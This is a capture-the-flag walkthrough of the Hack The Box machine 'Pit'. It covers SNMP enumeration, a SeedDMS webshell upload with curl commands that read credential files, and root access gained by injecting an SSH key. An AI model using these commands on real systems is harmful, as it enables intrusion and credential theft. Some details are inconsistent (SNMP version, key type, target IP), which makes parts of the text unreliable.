Pit is a CTF linux box with difficulty rated as medium on Hack The Box platform. Lets deep dive into breaking down this machine.
Pentesting Methodologies
Network Scanning
·
Nmap
Enuemration
·
Abusing
HTTP services
·
SNMP
Enumeration
·
Banner
Grabbing
Exploitation
·
Unrestricted
file upload
·
Post
Enumeration
Privilege Escalation
·
Abusing
Writable Script
Network Scanning
So let proceed with an
nmap version scan and script scan.
nmap -sV -sC
10.129.95.189
From the output below
we can find that 3 ports are opened:
·
22 running
ssh
·
80 running
http
·
9090
running http
We also find two
additional information that is, a test page running on nginx port 80 and a
domain certificate dms-pit.htb.

Enumeration
So, let’s start
enumeration the web port 80 and 9090. When access the IP through port 80 via a
browser, we are landing on the page below:

Whereas when we access
the ip through port 9090 via a browser, we are landing on a different page as
shown below.

Since we don’t know
the username and password, this is not very helpful for the moment. So let’s
continue to enumerate. During the nmap scan, we also found another domain name,
dms-pit.htb. let’s add this entry in our host file, /etc/hosts.
Once the dns entry has
been added into the host file, lets access the dns name in a browser to see
what additional information we can have.

No luck. We go an
error code 403 coming up. Maybe we will have more luck with an nmap udp scan.
So lts give it a try.
nmap –sU 10.129.95.189

The result show that
snmp port 161 is open on the target machine. SNMP is a protocol that is used to
manage and monitor interconnected network devices. Let’s enumerate this
protocol and see if we can get some valuable information.
nmap -sU -p161 -sV 10.129.95.189
we can see that the
snmp version being used here is version
1 and the community string used here is the default one, that is, public.

Let’s enumerate deeper
using the information found above.
snmpwalk -v2c -c public 10.129.95.189 .

Two entries have
strike our attention namely: /var/www/html/seeddmsSix/seeddms*
and /usr/bin/monitor* . Maybe we can
find more information at these location.
Other useful
information found are some usernames, michelle,
root and system uptime. These can be used later.

Now that we have
collect a few information, let’s try to use those information. Let’s access the
path that we found in the /html folder.
http://dms-pit.htb/seeddmsSix/seeddms
we are automatically
redirected to the login page below.

Let’s try to login
with some default username and password. The first one we try was michelle and
michelle.
We have been able to
login in with the username michelle and password michelle where we have
enumerated version for SeedDMS.
Exploitation
In the document
information section, we can find valuable information like the name and version
of the application. The application name is SeedDMS and it has just been
upgrade to version 5.1.15. So let check if this application has some
vulnerabilities which we can exploit.
Using searchsploit, we
found that this application is vulnerable to remote code execution. Let’s
mirror the exploit locally.
searchsploit seeddms
searchsploit –m 47022

cat 47022.txt
Once exploit has been
mirrored, we edit the file to have to check how this works. When reviewing the
code, we conclude that RCE can be obtained by executing this PHP backdoor while
uploading it the documents.

So, lets browse to add
document, in our case we will upload a simple PHP webshell, in our case its
1.php.
Upload the 1.php and
click on Add Document.

Once uploaded, we get
a document id 35

Now let’s use curl
with parameter cmd-pwd to know which working directory the id 35 is located.
curl http://dms-pit.htb/seeddms51x/data/1048576/35/1.php?cmd=pwd
As you can see, it is located in /var/www/html/seeddms51x/data/1048576/35
.
Let’s continue to dig
futher to see what additional information we can have in the other directories.
Inside the conf folder, there is a
file called setting.xml, so lets cat
this file to see which configuration does it contain. Maybe we can find some
resourceful details.
curl
http://dms-pit.htb/seeddms51x/data/1048576/35/1.php?cmd=ls+/var/www/html/seeddms51x
curl
http://dms-pit.htb/seeddms51x/data/1048576/35/1.php?cmd=ls++/var/www/html/seeddms51x/conf
curl
http://dms-pit.htb/seeddms51x/data/1048576/35/1.php?cmd=cat+/var/www/html/seeddms51x/conf/setting.xml
Indeed. Inside the
setting file, we have the database connection setting, where we can clearly see
some credentials details for establishing connection.

And since the centos
page is accessible on port 9090, lets try to login with username michelle and
password found in the setting file. Great. We have been able to login
successfully.

While browsing the
tabs on the left-hand side, we can see a terminal tab at the bottom. Clicking
on that brings us to a terminal. And here while listing the files, we can find
a user.txt file. At this stage, we have a user level access.
ls
cat user.txt
Now it’s time to
perform a privilege escalation and to have root access. From post enumeration
results we find earlier, it seems that the scripts run files check*sh which is
found under /usr/local/monitoring.
Privilege Escalation
We will simply create
a private key with ssh-keygen, then try transfer private key inside target
machine to get root access shell

We try to upload our
id_rsa.pub file into compromised machine by editing checkshell.sh file to
inject our private key inside /root/.ssh directory as authorized keys.

Now let’s run the
snmpwalk command which shall execute the script located in /usr/bin/monitor
snmpwalk –v 1 -c
public 10.129.95.189 1.3.6.1.4.1.8072.1.3.2

Once script executed,
lets login as root via ssh using the private key.
ssh –i id_rsa root@192.168.25.189
cat root.txt

Finally, we have root access and capture the flags.

















0 comments:
Post a Comment